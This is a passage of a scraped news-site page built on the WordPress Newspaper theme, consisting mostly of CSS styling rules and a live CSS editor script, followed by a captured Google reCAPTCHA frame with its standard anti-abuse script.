    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ed1c24;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ed1c24;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 28, 36, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ed1c24;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ed1c24 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ed1c24;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ed1c24;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #2b2b2b;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #2b2b2b;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2b2b2b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2b2b2b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ed1c24;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ed1c24;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ed1c24;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ed1c24;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .post .td-post-header .entry-title {
        color: #ed1c24;
    }
    .td_module_15 .entry-title a {
        color: #ed1c24;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ed1c24;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:11px;
	font-style:normal;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6972f8928fe2a"></textarea>
						<div id="td_live_css_uid_1_6972f8928fe2a" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6972f8928fe2a');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6972f8928fe2a");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="H4fQNM51GBL0OH5VfbqIpQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769142423631');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>